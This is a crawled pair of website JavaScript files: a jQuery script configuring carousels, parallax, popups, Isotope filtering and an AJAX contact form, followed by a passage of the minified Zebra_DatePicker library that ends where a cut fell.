	var panel_test = $('.panel-heading a');
	panel_test.on('click', function(){
		panel_test.removeClass('active');
		$(this).addClass('active');
	});
/*--------------------------
 Parallax
---------------------------- */
    var parallaxeffect = $(window);
    parallaxeffect.stellar({
        responsive: true,
        positionProperty: 'position',
        horizontalScrolling: false
    });
/*--------------------------
 MagnificPopup
---------------------------- */
    $('.video-play').magnificPopup({
        type: 'iframe'
    });

/*--------------------------
     slider carousel
---------------------------- */
    var intro_carousel = $('.intro-carousel');
    intro_carousel.owlCarousel({
        loop:true,
        nav:true,
        autoplay:true,
        dots:false,
        navText: ["<i class='icon icon-chevron-left'></i>","<i class='icon icon-chevron-right'></i>"],
        responsive:{
            0:{
                items:1
            },
            600:{
                items:1
            },
            1000:{
                items:1
            }
        }
    });



/*--------------------------
     Project carousel
---------------------------- */
	var Project_carousel = $('.project-carousel');
	Project_carousel.owlCarousel({
        loop:true,
        nav:true,
        autoplay:true,
        dots:true,
        navText: ["<i class='icon icon-chevron-left'></i>","<i class='icon icon-chevron-right'></i>"],
        responsive:{
            0:{
                items:1
            },
            700:{
                items:2
            },
            1000:{
                items:3
            }
        }
    });


    /*--------------------------
     Project carousel
---------------------------- */
    var Project_carousel = $('.about-carousel');
    Project_carousel.owlCarousel({
        loop:true,
        nav:true,
        autoplay:true,
        dots:true,
        navText: ["<i class='icon icon-chevron-left'></i>","<i class='icon icon-chevron-right'></i>"],
        responsive:{
            0:{
                items:1
            },
            700:{
                items:1
            },
            1000:{
                items:1
            }
        }
    });
    /*--------------------------
         Galery carousel
    ---------------------------- */
    var Project_carousel = $('.gallery-carousel');
    Project_carousel.owlCarousel({
        loop:true,

        autoplay:true,
        margin: 30,
        dots:true,
        navText: ["<i class='icon icon-chevron-left'></i>","<i class='icon icon-chevron-right'></i>"],
        responsive:{
            0:{
                items:1
            },
            700:{
                items:4
            },
            1000:{
                items:4
            }
        }
    });



/*----------------------------
 isotope active
------------------------------ */
	// project start
    $(window).on("load",function() {
        var $container = $('.project-content');
        $container.isotope({
            filter: '*',
            animationOptions: {
                duration: 750,
                easing: 'linear',
                queue: false
            }
        });
        $('.project-menu li a').on("click", function() {
            $('.project-menu li a.active').removeClass('active');
            $(this).addClass('active');
            var selector = $(this).attr('data-filter');
            $container.isotope({
                filter: selector,
                animationOptions: {
                    duration: 750,
                    easing: 'linear',
                    queue: false
                }
            });
            return false;
        });

    });
    //portfolio end


/*---------------------
 Testimonial carousel
---------------------*/

    var Testimonial_carousel = $('.testimonial-carousel');
    Testimonial_carousel.owlCarousel({
        loop:true,

        autoplay:true,
        dots:true,
        margin:20,
        navText: ["<i class='icon icon-chevron-left'></i>","<i class='icon icon-chevron-right'></i>"],
        responsive:{
            0:{
                items:1
            },
            700:{
                items:2
            },
            1000:{
                items:2
            }
        }
    });
    /*---------------------
     Testimonial carousel
    ---------------------*/

    var Testimonial_carousel = $('.testimonial-carousel-fourth');
    Testimonial_carousel.owlCarousel({
        loop:true,

        autoplay:true,
        dots:true,
        margin:20,
        navText: ["<i class='icon icon-chevron-left'></i>","<i class='icon icon-chevron-right'></i>"],
        responsive:{
            0:{
                items:1
            },
            700:{
                items:1
            },
            1000:{
                items:1
            }
        }
    });
    /*---------------------
         News carousel
        ---------------------*/

    var News_carousel = $('.news-carousel');
    News_carousel.owlCarousel({
        loop:true,
        autoplay:true,
        dots:true,
        margin:20,
        navText: ["<i class='icon icon-chevron-left'></i>","<i class='icon icon-chevron-right'></i>"],
        responsive:{
            0:{
                items:1
            },
            700:{
                items:3
            },
            1000:{
                items:3
            }
        }
    });


/*----------------------------
    Contact form
------------------------------ */
	$("#contactForm").on("submit", function (event) {
		if (event.isDefaultPrevented()) {
			formError();
			submitMSG(false, "Did you fill in the form properly?");
		} else {
			event.preventDefault();
			submitForm();
		}
	});
	function submitForm(){
		var name = $("#name").val();
		var email = $("#email").val();
		var msg_subject = $("#msg_subject").val();
		var message = $("#message").val();


		$.ajax({
			type: "POST",
			url: "assets/contact.php",
			data: "name=" + name + "&email=" + email + "&msg_subject=" + msg_subject + "&message=" + message,
			success : function(text){
				if (text === "success"){
					formSuccess();
				} else {
					formError();
					submitMSG(false,text);
				}
			}
		});
	}

	function formSuccess(){
		$("#contactForm")[0].reset();
		submitMSG(true, "Message Submitted!")
	}

	function formError(){
		$("#contactForm").removeClass().addClass('shake animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
			$(this).removeClass();
		});
	}

	function submitMSG(valid, msg){
		if(valid){
			var msgClasses = "h3 text-center tada animated text-success";
		} else {
			var msgClasses = "h3 text-center text-danger";
		}
		$("#msgSubmit").removeClass().addClass(msgClasses).text(msg);
	}

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://chiropractorsydney.com.au/js/zebra_datepicker.min.js
body_size: 9679
content:
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(Ie){"use strict";Ie.Zebra_DatePicker=function(e,M){var C,P,F,Z,S,Y,x,I,z,u,j,N,H,O,T,L,R,W,B,E,Q,J,G,U,V,$,d,q,X,K,ee,te,se,ie,ne,i,ae,re,oe,de,ce,le,c,ge,_e,he={always_visible:!(this.version="1.9.11"),container:Ie("body"),custom_classes:!1,days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],days_abbr:!1,default_position:"above",direction:0,disable_time_picker:!1,disabled_dates:!1,enabled_dates:!1,enabled_hours:!1,enabled_minutes:!1,enabled_seconds:!1,first_day_of_week:1,format:"Y-m-d",header_captions:{days:"F, Y",months:"Y",years:"Y1 - Y2"},icon_margin:!1,icon_position:"right",inside:!0,lang_clear_date:"Clear date",months:["January","February","March","April","May","June","July","August","September","October","November","December"],months_abbr:!1,navigation:["&#9664;","&#9654;","&#9650;","&#9660;"],offset:[5,-5],open_icon_only:!1,open_on_focus:!1,pair:!1,readonly_element:!0,select_other_months:!1,show_clear_date:0,show_icon:!0,show_other_months:!0,show_select_today:"Today",show_week_number:!1,start_date:!1,strict:!1,view:"days",weekend_days:[0,6],zero_pad:!1,onChange:null,onClear:null,onOpen:null,onClose:null,onSelect:null},pe={},ue={},fe=!1,me="",be=!1,ye=!!navigator.platform&&/iPad|iPhone|iPod/.test(navigator.platform),ve=this,we=Ie(e);ve.settings={};var t=function(e){var t,s,i,a,n={days:["d","j","D"],months:["F","m","M","n","t"],years:["o","Y","y"],hours:["G","g","H","h"],minutes:["i"],seconds:["s"],ampm:["A","a"]},r=null;for(i=0;i<3;i++)me+=Math.floor(65536*(1+Math.random())).toString(16);if(O=[],T=[],!e)for(t in ve.settings=Ie.extend({},he,Ie.fn.Zebra_DatePicker.defaults,M),ue.readonly=we.attr("readonly"),ue.style=we.attr("style"),ue.padding_left=parseInt(we.css("paddingLeft"),10)||0,ue.padding_right=parseInt(we.css("paddingRight"),10)||0,we.data())0===t.indexOf("zdp_")&&(t=t.replace(/^zdp\_/,""),void 0!==he[t]&&(ve.settings[t]="pair"===t?Ie(we.data("zdp_"+t)):we.data("zdp_"+t)));for(r in ve.settings.readonly_element?we.attr("readonly","readonly"):we.removeAttr("readonly"),ce=!1,_e=[],n)Ie.each(n[r],function(e,t){var s,i;if(-1<ve.settings.format.indexOf(t))if("days"===r)_e.push("days");else if("months"===r)_e.push("months");else if("years"===r)_e.push("years");else if(("hours"===r||"minutes"===r||"seconds"===r||"ampm"===r)&&!ve.settings.disable_time_picker)if(ce||(ce={is12hour:!1},_e.push("time")),"hours"===r)for("g"===t||"h"===t?(i=12,ce.is12hour=!0):i=24,ce.hours=[],s=12===i?1:0;s<(12===i?13:i);s++)(!Ie.isArray(ve.settings.enabled_hours)||-1<Ie.inArray(s,ve.settings.enabled_hours))&&ce.hours.push(s);else if("minutes"===r)for(ce.minutes=[],s=0;s<60;s++)(!Ie.isArray(ve.settings.enabled_minutes)||-1<Ie.inArray(s,ve.settings.enabled_minutes))&&ce.minutes.push(s);else if("seconds"===r)for(ce.seconds=[],s=0;s<60;s++)(!Ie.isArray(ve.settings.enabled_seconds)||-1<Ie.inArray(s,ve.settings.enabled_seconds))&&ce.seconds.push(s);else ce.ampm=["am","pm"]});for(i in 0===_e.length&&(_e=["years","months","days"]),-1===Ie.inArray(ve.settings.view,_e)&&(ve.settings.view=_e[_e.length-1]),x=[],ve.settings.custom_classes)ve.settings.custom_classes.hasOwnProperty(i)&&-1===x.indexOf(i)&&x.push(i);for(a=0;a<2+x.length;a++)s=0===a?ve.settings.disabled_dates:1===a?ve.settings.enabled_dates:ve.settings.custom_classes[x[a-2]],Ie.isArray(s)&&0<s.length&&Ie.each(s,function(){var e,t,s,i,n=this.split(" ");for(e=0;e<4;e++){for(n[e]||(n[e]="*"),n[e]=-1<n[e].indexOf(",")?n[e].split(","):new Array(n[e]),t=0;t<n[e].length;t++)if(-1<n[e][t].indexOf("-")&&null!==(i=n[e][t].match(/^([0-9]+)\-([0-9]+)/))){for(s=Se(i[1]);s<=Se(i[2]);s++)-1===Ie.inArray(s,n[e])&&n[e].push(s+"");n[e].splice(t,1)}for(t=0;t<n[e].length;t++)n[e][t]=isNaN(Se(n[e][t]))?n[e][t]:Se(n[e][t])}0===a?O.push(n):1===a?T.push(n):(void 0===pe[x[a-2]]&&(pe[x[a-2]]=[]),pe[x[a-2]].push(n))});var o,d,c=new Date,l=ve.settings.reference_date?ve.settings.reference_date:we.data("zdp_reference_date")&&void 0!==we.data("zdp_reference_date")?we.data("zdp_reference_date"):c;if(L=re=void 0,W=l.getMonth(),S=c.getMonth(),B=l.getFullYear(),Y=c.getFullYear(),R=l.getDate(),Z=c.getDate(),!0===ve.settings.direction)re=l;else if(!1===ve.settings.direction)U=(L=l).getMonth(),V=L.getFullYear(),G=L.getDate();else if(!Ie.isArray(ve.settings.direction)&&Ce(ve.settings.direction)&&0<Se(ve.settings.direction)||Ie.isArray(ve.settings.direction)&&((o=ke(ve.settings.direction[0]))||!0===ve.settings.direction[0]||Ce(ve.settings.direction[0])&&0<ve.settings.direction[0])&&((d=ke(ve.settings.direction[1]))||!1===ve.settings.direction[1]||Ce(ve.settings.direction[1])&&0<=ve.settings.direction[1]))re=o||new Date(B,W,R+(Ie.isArray(ve.settings.direction)?Se(!0===ve.settings.direction[0]?0:ve.settings.direction[0]):Se(ve.settings.direction))),W=re.getMonth(),B=re.getFullYear(),R=re.getDate(),d&&+re<=+d?L=d:!d&&!1!==ve.settings.direction[1]&&Ie.isArray(ve.settings.direction)&&(L=new Date(B,W,R+Se(ve.settings.direction[1]))),L&&(U=L.getMonth(),V=L.getFullYear(),G=L.getDate());else if(!Ie.isArray(ve.settings.direction)&&Ce(ve.settings.direction)&&Se(ve.settings.direction)<0||Ie.isArray(ve.settings.direction)&&(!1===ve.settings.direction[0]||Ce(ve.settings.direction[0])&&ve.settings.direction[0]<0)&&((o=ke(ve.settings.direction[1]))||Ce(ve.settings.direction[1])&&0<=ve.settings.direction[1]))L=new Date(B,W,R+(Ie.isArray(ve.settings.direction)?Se(!1===ve.settings.direction[0]?0:ve.settings.direction[0]):Se(ve.settings.direction))),U=L.getMonth(),V=L.getFullYear(),G=L.getDate(),o&&+o<+L?re=o:!o&&Ie.isArray(ve.settings.direction)&&(re=new Date(V,U,G-Se(ve.settings.direction[1]))),re&&(W=re.getMonth(),B=re.getFullYear(),R=re.getDate());else if(Ie.isArray(ve.settings.disabled_dates)&&0<ve.settings.disabled_dates.length)for(var g in O)if(-1<Ie.inArray("*",O[g][0])&&-1<Ie.inArray("*",O[g][1])&&-1<Ie.inArray("*",O[g][2])&&-1<Ie.inArray("*",O[g][3])){var _=[];if(Ie.each(T,function(){var e=this;"*"!==e[2][0]&&_.push(parseInt(e[2][0]+("*"===e[1][0]?"12":Ze(e[1][0],2))+("*"===e[0][0]?"*"===e[1][0]?"31":new Date(e[2][0],e[1][0],0).getDate():Ze(e[0][0],2)),10))}),_.sort(),0<_.length){var h=(_[0]+"").match(/([0-9]{4})([0-9]{2})([0-9]{2})/);B=parseInt(h[1],10),W=parseInt(h[2],10)-1,R=parseInt(h[3],10)}break}if(Me(B,W,R)){for(;Me(B);)re?(B++,W=0):(B--,W=11);for(;Me(B,W);)re?(W++,R=1):(W--,R=new Date(B,W+1,0).getDate()),11<W?(B++,W=0,R=1):W<0&&(B--,W=11,R=new Date(B,W+1,0).getDate());for(;Me(B,W,R);)re?R++:R--,c=new Date(B,W,R),B=c.getFullYear(),W=c.getMonth(),R=c.getDate();c=new Date(B,W,R),B=c.getFullYear(),W=c.getMonth(),R=c.getDate()}ve.settings.start_date&&"object"==typeof ve.settings.start_date&&ve.settings.start_date instanceof Date&&(ve.settings.start_date=Ae(ve.settings.start_date));var p=ke(we.val()||(ve.settings.start_date?ve.settings.start_date:""));if(p&&ve.settings.strict&&Me(p.getFullYear(),p.getMonth(),p.getDate())&&we.val(""),e||void 0===re&&void 0===p||Ye(void 0!==p?p:re),!(ve.settings.always_visible instanceof jQuery)){if(!e){if(ve.settings.show_icon){"firefox"===xe.name&&we.is('input[type="text"]')&&"inline"===we.css("display")&&we.css("display","inline-block");var u=parseInt(we.css("marginTop"),10)||0,f=parseInt(we.css("marginRight"),10)||0,m=parseInt(we.css("marginBottom"),10)||0,b=parseInt(we.css("marginLeft"),10)||0,y=Ie('<span class="Zebra_DatePicker_Icon_Wrapper"></span>').css({display:we.css("display"),position:"static"===we.css("position")?"relative":we.css("position"),"float":we.css("float"),top:we.css("top"),right:we.css("right"),bottom:we.css("bottom"),left:we.css("left"),marginTop:u<0?u:0,marginRight:f<0?f:0,marginBottom:m<0?m:0,marginLeft:b<0?b:0,paddingTop:u,paddingRight:f,paddingBottom:m,paddingLeft:b});"block"===we.css("display")&&y.css("width",we.outerWidth(!0)),we.wrap(y).css({position:"relative","float":"none",top:"auto",right:"auto",bottom:"auto",left:"auto",marginTop:0,marginRight:0,marginBottom:0,marginLeft:0}),J=Ie('<button type="button" class="Zebra_DatePicker_Icon'+("disabled"===we.attr("disabled")?" Zebra_DatePicker_Icon_Disabled":"")+'">Pick a date</button>'),ve.icon=J,P=ve.settings.open_icon_only?J:J.add(we)}else P=we;P.on("click.Zebra_DatePicker_"+me+(ve.settings.open_on_focus?" focus.Zebra_DatePicker_"+me:""),function(){I.hasClass("dp_hidden")&&!we.attr("disabled")&&(!be||ve.settings.readonly_element?ve.show():(clearTimeout(oe),oe=setTimeout(function(){ve.show()},600)))}),P.on("keydown.Zebra_DatePicker_"+me,function(e){9!==e.keyCode||I.hasClass("dp_hidden")||ve.hide()}),!ve.settings.readonly_element&&ve.settings.pair&&we.on("blur.Zebra_DatePicker_"+me,function(){var e;(e=ke(Ie(this).val()))&&!Me(e.getFullYear(),e.getMonth(),e.getDate())&&Ye(e)}),void 0!==J&&J.insertAfter(we)}if(void 0!==J){J.attr("style","");var v=we.outerWidth(),w=we.outerHeight(),k=J.outerWidth(),D=J.outerHeight();J.css("top",(w-D)/2),ve.settings.inside?"right"===ve.settings.icon_position?(J.css("right",!1!==ve.settings.icon_margin?ve.settings.icon_margin:ue.padding_right),we.css("paddingRight",2*(!1!==ve.settings.icon_margin?ve.settings.icon_margin:ue.padding_right)+k)):(J.css("left",!1!==ve.settings.icon_margin?ve.settings.icon_margin:ue.padding_left),we.css("paddingLeft",2*(!1!==ve.settings.icon_margin?ve.settings.icon_margin:ue.padding_left)+k)):J.css("left",v+(!1!==ve.settings.icon_margin?ve.settings.icon_margin:ue.padding_left)),J.removeClass("Zebra_DatePicker_Icon_Disabled"),"disabled"===we.attr("disabled")&&J.addClass("Zebra_DatePicker_Icon_Disabled")}}if(ae=!1!==ve.settings.show_select_today&&-1<Ie.inArray("days",_e)&&!Me(Y,S,Z)&&ve.settings.show_select_today,e)return Ie(".dp_previous",I).html(ve.settings.navigation[0]),Ie(".dp_next",I).html(ve.settings.navigation[1]),Ie(".dp_time_controls_increase .dp_time_control",I).html(ve.settings.navigation[2]),Ie(".dp_time_controls_decrease .dp_time_control",I).html(ve.settings.navigation[3]),Ie(".dp_clear",I).html(ve.settings.lang_clear_date),void Ie(".dp_today",I).html(ve.settings.show_select_today);Ie(window).on("resize.Zebra_DatePicker_"+me+", orientationchange.Zebra_DatePicker_"+me,function(){ve.hide()});var A='<div class="Zebra_DatePicker"><table class="dp_header dp_actions"><tr><td class="dp_previous">'+ve.settings.navigation[0]+(ye?"&#xFE0E;":"")+'</td><td class="dp_caption"></td><td class="dp_next">'+ve.settings.navigation[1]+(ye?"&#xFE0E;":"")+'</td></tr></table><table class="dp_daypicker'+(ve.settings.show_week_number?" dp_week_numbers":"")+' dp_body"></table><table class="dp_monthpicker dp_body"></table><table class="dp_yearpicker dp_body"></table><table class="dp_timepicker dp_body"></table><table class="dp_footer dp_actions"><tr><td class="dp_today">'+ae+'</td><td class="dp_clear">'+ve.settings.lang_clear_date+'</td><td class="dp_view_toggler dp_icon">&nbsp;&nbsp;&nbsp;&nbsp;</td><td class="dp_confirm dp_icon"></td></tr></table></div>';I=Ie(A),Q=Ie("table.dp_header",I),z=Ie("table.dp_daypicker",I),$=Ie("table.dp_monthpicker",I),le=Ie("table.dp_yearpicker",I),de=Ie("table.dp_timepicker",I),E=Ie("table.dp_footer",I),ne=Ie("td.dp_today",E),C=Ie("td.dp_clear",E),te=Ie("td.dp_view_toggler",E),F=Ie("td.dp_confirm",E),ve.settings.always_visible instanceof jQuery?we.attr("disabled")||(ve.settings.always_visible.append(I),ve.show()):ve.settings.container.append(I),I.on("mouseover","td:not(.dp_disabled)",function(){Ie(this).addClass("dp_hover")}).on("mouseout","td:not(.dp_disabled)",function(){Ie(this).removeClass("dp_hover")}),De(I),Ie(".dp_previous",Q).on("click",function(){"months"===ge?ie--:"years"===ge?ie-=12:--se<0&&(se=11,ie--),Pe()}),Ie(".dp_caption",Q).on("click",function(){ge="days"===ge?-1<Ie.inArray("months",_e)?"months":-1<Ie.inArray("years",_e)?"years":"days":"months"===ge?-1<Ie.inArray("years",_e)?"years":-1<Ie.inArray("days",_e)?"days":"months":-1<Ie.inArray("days",_e)?"days":-1<Ie.inArray("months",_e)?"months":"years",Pe()}),Ie(".dp_next",Q).on("click",function(){"months"===ge?ie++:"years"===ge?ie+=12:12==++se&&(se=0,ie++),Pe()}),z.on("click","td:not(.dp_disabled)",function(){var e;ve.settings.select_other_months&&Ie(this).attr("class")&&null!==(e=Ie(this).attr("class").match(/date\_([0-9]{4})(0[1-9]|1[012])(0[1-9]|[12][0-9]|3[01])/))?Fe(e[1],e[2]-1,e[3],"days",Ie(this)):Fe(ie,se,Se(Ie(this).html()),"days",Ie(this))}),$.on("click","td:not(.dp_disabled)",function(){var e=Ie(this).attr("class").match(/dp\_month\_([0-9]+)/);se=Se(e[1]),-1===Ie.inArray("days",_e)?Fe(ie,se,1,"months",Ie(this)):(ge="days",ve.settings.always_visible&&we.val(""),Pe())}),le.on("click","td:not(.dp_disabled)",function(){ie=Se(Ie(this).html()),-1===Ie.inArray("months",_e)?Fe(ie,1,1,"years",Ie(this)):(ge="months",ve.settings.always_visible&&we.val(""),Pe())}),ne.on("click",function(e){var t=new Date;e.preventDefault(),Fe(t.getFullYear(),t.getMonth(),t.getDate(),"days",Ie(".dp_current",z))}),C.on("click",function(e){e.preventDefault(),we.val(""),H=N=j=null,ve.settings.always_visible?Ie("td.dp_selected",I).removeClass("dp_selected"):ie=se=null,we.focus(),ve.hide(),ve.settings.onClear&&"function"==typeof ve.settings.onClear&&ve.settings.onClear.call(we)}),te.on("click",function(){"time"!==ge?(ge="time",Pe()):Ie(".dp_caption",Q).trigger("click")}),F.on("click",function(){if(Ie(".dp_time_controls_increase td",de).trigger("click"),Ie(".dp_time_controls_decrease td",de).trigger("click"),ve.settings.onSelect&&"function"==typeof ve.settings.onSelect){var e=new Date(ie,se,j,ce&&ce.hours?q+(ce.ampm&&("pm"===ee&&q<12||"am"===ee&&12===q)?12:0):0,ce&&ce.minutes?X:0,ce&&ce.seconds?K:0);ve.settings.onSelect.call(we,Ae(e),ie+"-"+Ze(se+1,2)+"-"+Ze(j,2)+(ce?" "+Ze(e.getHours(),2)+":"+Ze(e.getMinutes(),2)+":"+Ze(e.getSeconds(),2):""),e)}ve.hide()}),I.on("click",".dp_time_controls_increase td, .dp_time_controls_decrease td",function(){var e,t=0<Ie(this).parent(".dp_time_controls_increase").length,s=Ie(this).attr("class").match(/dp\_time\_([^\s]+)/i),i=Ie(".dp_time_segments .dp_time_"+s[1]+("ampm"!==s[1]?"s":""),de),n=i.text().toLowerCase(),a=ce[s[1]+("ampm"!==s[1]?"s":"")],r=Ie.inArray("ampm"!==s[1]?parseInt(n,10):n,a),o=-1===r?0:t?r+1>=a.length?0:r+1:r-1<0?a.length-1:r-1;"hour"===s[1]?q=a[o]:"minute"===s[1]?X=a[o]:"second"===s[1]?K=a[o]:ee=a[o],!j&&ve.settings.start_date&&(e=ke(ve.settings.start_date))&&(j=e.getDate()),j||(j=R),i.text(Ze(a[o],2).toUpperCase()),Fe(ie,se,j)}),ve.settings.always_visible instanceof jQuery||(Ie(document).on("touchmove.Zebra_DatePicker_"+me,function(){fe=!0}),Ie(document).on("mousedown.Zebra_DatePicker_"+me+" touchend.Zebra_DatePicker_"+me,function(e){if("touchend"===e.type&&fe)return fe=!(be=!0);fe=!1,I.hasClass("dp_hidden")||(!ve.settings.open_icon_only||!ve.icon||Ie(e.target).get(0)===ve.icon.get(0))&&(ve.settings.open_icon_only||Ie(e.target).get(0)===we.get(0)||ve.icon&&Ie(e.target).get(0)===ve.icon.get(0))||0!==Ie(e.target).parents().filter(".Zebra_DatePicker").length||ve.hide(!0)}),Ie(document).on("keyup.Zebra_DatePicker_"+me,function(e){I.hasClass("dp_hidden")||27!==e.which||ve.hide()})),Pe()};ve.clear_date=function(){Ie(C).trigger("click")},ve.destroy=function(){void 0!==ve.icon&&(ve.icon.off("click.Zebra_DatePicker_"+me),ve.icon.off("focus.Zebra_DatePicker_"+me),ve.icon.off("keydown.Zebra_DatePicker_"+me),ve.icon.remove()),I.off(),I.remove(),!ve.settings.show_icon||ve.settings.always_visible instanceof jQuery||we.unwrap(),we.off("blur.Zebra_DatePicker_"+me),we.off("click.Zebra_DatePicker_"+me),we.off("focus.Zebra_DatePicker_"+me),we.off("keydown.Zebra_DatePicker_"+me),we.off("mousedown.Zebra_DatePicker_"+me),Ie(document).off("keyup.Zebra_DatePicker_"+me),Ie(document).off("mousedown.Zebra_DatePicker_"+me),Ie(document).off("touchend.Zebra_DatePicker_"+me),Ie(window).off("resize.Zebra_DatePicker_"+me),Ie(window).off("orientationchange.Zebra_DatePicker_"+me),we.removeData("Zebra_DatePicker"),we.attr("readonly",ue.readonly),we.attr("style",ue.style?ue.style:""),we.css("paddingLeft",ue.padding_left),we.css("paddingRight",ue.padding_right)},ve.hide=function(e){I.hasClass("dp_hidden")||ve.settings.always_visible&&!e||(l("hide"),I.addClass("dp_hidden"),ve.settings.onClose&&"function"==typeof ve.settings.onClose&&ve.settings.onClose.call(we))},ve.set_date=function(e){var t;"object"==typeof e&&e instanceof Date&&(e=Ae(e)),(t=ke(e))&&!Me(t.getFullYear(),t.getMonth(),t.getDate())&&(we.val(e),Ye(t))},ve.show=function(){ge=ve.settings.view;var e,t=ke(we.val()||(ve.settings.start_date?ve.settings.start_date:""));if(t?(N=t.getMonth(),se=t.getMonth(),H=t.getFullYear(),ie=t.getFullYear(),j=t.getDate(),Me(H,N,j)&&(ve.settings.strict&&we.val(""),se=W,ie=B)):(se=W,ie=B),ce&&(e=t||new Date,q=e.getHours(),X=e.getMinutes(),K=e.getSeconds(),ee=12<=q?"pm":"am",ce.is12hour&&(q=q%12==0?12:q%12),Ie.isArray(ve.settings.enabled_hours)&&-1===Ie.inArray(q,ve.settings.enabled_hours)&&(q=ve.settings.enabled_hours[0]),Ie.isArray(ve.settings.enabled_minutes)&&-1===Ie.inArray(X,ve.settings.enabled_minutes)&&(X=ve.settings.enabled_minutes[0]),Ie.isArray(ve.settings.enabled_seconds)&&-1===Ie.inArray(K,ve.settings.enabled_seconds)&&(K=ve.settings.enabled_seconds[0])),Pe(),ve.settings.always_visible instanceof jQuery)I.removeClass("dp_hidden");else{if(ve.settings.container.is("body")){var s=I.outerWidth(),i=I.outerHeight(),n=(void 0!==J?J.offset().left+J.outerWidth(!0):we.offset().left+we.outerWidth(!0))+ve.settings.offset[0],a=(void 0!==J?J.offset().top:we.offset().top)-i+ve.settings.offset[1],r=Ie(window).width(),o=Ie(window).height(),d=Ie(window).scrollTop(),c=Ie(window).scrollLeft();"below"===ve.settings.default_position&&(a=(void 0!==J?J.offset().top:we.offset().top)+ve.settings.offset[1]),c+r<n+s&&(n=c+r-s),n<c&&(n=c),d+o<a+i&&(a=d+o-i),a<d&&(a=d),I.css({left:n,top:a})}else I.css({left:0,top:0});I.removeClass("dp_hidden"),l()}ve.settings.onOpen&&"function"==typeof ve.settings.onOpen&&ve.settings.onOpen.call(we)},ve.update=function(e){ve.original_direction&&(ve.original_direction=ve.direction),ve.settings=Ie.extend(ve.settings,e),t(!0)};var ke=function(e){if(e+="",""!==Ie.trim(e)){for(var s=w(ve.settings.format),t=["d","D","j","l","N","S","w","F","m","M","n","Y","y","G","g","H","h","i","s","a","A"],i=[],n=[],a=null,r=null,o=0;o<t.length;o++)-1<(a=s.indexOf(t[o]))&&i.push({character:t[o],position:a});if(i.sort(function(e,t){return e.position-t.position}),Ie.each(i,function(e,t){switch(t.character){case"d":n.push("0[1-9]|[12][0-9]|3[01]");break;case"D":n.push("[a-z]{3}");break;case"j":n.push("[1-9]|[12][0-9]|3[01]");break;case"l":n.push("[a-zÀ-ɏ]+");break;case"N":n.push("[1-7]");break;case"S":n.push("st|nd|rd|th");break;case"w":n.push("[0-6]");break;case"F":n.push("[a-z]+");break;case"m":n.push("0[1-9]|1[012]");break;case"M":n.push("[a-z]{3}");break;case"n":n.push("[1-9]|1[012]");break;case"Y":n.push("[0-9]{4}");break;case"y":n.push("[0-9]{2}");break;case"G":n.push("[1-9]|1[0-9]|2[0123]");break;case"g":n.push("[0-9]|1[012]");break;case"H":n.push("0[0-9]|1[0-9]|2[0123]");break;case"h":n.push("0[0-9]|1[012]");break;case"i":case"s":n.push("0[0-9]|[12345][0-9]");break;case"a":n.push("am|pm");break;case"A":n.push("AM|PM")}}),n.length&&(i.reverse(),Ie.each(i,function(e,t){s=s.replace(t.character,"("+n[n.length-e-1]+")")}),n=new RegExp("^"+s+"$","ig"),r=n.exec(e))){var d,c,l=new Date,g=1,_=l.getMonth()+1,h=l.getFullYear(),p=l.getHours(),u=l.getMinutes(),f=l.getSeconds(),m=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],b=["January","February","March","April","May","June","July","August","September","October","November","December"],y=!0;if(i.reverse(),Ie.each(i,function(s,i){if(!y)return!0;switch(i.character){case"m":case"n":_=Se(r[s+1]);break;case"d":case"j":g=Se(r[s+1]);break;case"D":case"l":case"F":case"M":c="D"===i.character||"l"===i.character?ve.settings.days:ve.settings.months,y=!1,Ie.each(c,function(e,t){if(y)return!0;if(r[s+1].toLowerCase()===t.substring(0,"D"===i.character||"M"===i.character?3:t.length).toLowerCase()){switch(i.character){case"D":r[s+1]=m[e].substring(0,3);break;case"l":r[s+1]=m[e];break;case"F":r[s+1]=b[e],_=e+1;break;case"M":r[s+1]=b[e].substring(0,3),_=e+1}y=!0}});break;case"Y":h=Se(r[s+1]);break;case"y":h="19"+Se(r[s+1]);break;case"G":case"H":case"g":case"h":p=Se(r[s+1]);break;case"i":u=Se(r[s+1]);break;case"s":f=Se(r[s+1]);break;case"a":case"A":d=r[s+1].toLowerCase()}}),y){var v=new Date(h,(_||1)-1,g||1,p+("pm"===d&&12!==p?12:"am"===d&&12===p?-12:0),u,f);if(v.getFullYear()===h&&v.getDate()===(g||1)&&v.getMonth()===(_||1)-1)return v}}return!1}},De=function(e){"firefox"===xe.name?e.css("MozUserSelect","none"):"explorer"===xe.name?Ie(document).on("selectstart",e,function(){return!1}):e.mousedown(function(){return!1})},w=function(e){return e.replace(/([-.,*+?^${}()|[\]\/\\])/g,"\\$1")},Ae=function(e){var t,s,i="",n=e.getDate(),a=e.getDay(),r=ve.settings.days[a],o=e.getMonth()+1,d=ve.settings.months[o-1],c=e.getFullYear()+"",l=e.getHours(),g=l%12==0?12:l%12,_=e.getMinutes(),h=e.getSeconds(),p=12<=l?"pm":"am";for(t=0;t<ve.settings.format.length;t++)switch(s=ve.settings.format.charAt(t)){case"y":c=c.substr(2);case"Y":i+=c;break;case"m":o=Ze(o,2);case"n":i+=o;break;case"M":d=Ie.isArray(ve.settings.months_abbr)&&void 0!==ve.settings.months_abbr[o-1]?ve.settings.months_abbr[o-1]:ve.settings.months[o-1].substr(0,3);case"F":i+=d;break;case"d":n=Ze(n,2);case"j":i+=n;break;case"D":r=Ie.isArray(ve.settings.days_abbr)&&void 0!==ve.settings.days_abbr[a]?ve.settings.days_abbr[a]:ve.settings.days[a].substr(0,3);case"l":i+=r;break;case"N":a++;case"w":i+=a;break;case"S":i+=n%10==1&&"11"!==n?"st":n%10==2&&"12"!==n?"nd":n%10==3&&"13"!==n?"rd":"th";break;case"g":i+=g;break;case"h":i+=Ze(g,2);break;case"G":i+=l;break;case"H":i+=Ze(l,2);break;case"i":i+=Ze(_,2);break;case"s":i+=Ze(h,2);break;case"a":i+=p;break;case"A":i+=p.toUpperCase();break;default:i+=s}return i},n=function(){var e,t,s,i,n,a,r,o,d,c,l,g=new Date(ie,se+1,0).getDate(),_=new Date(ie,se,1).getDay(),h=new 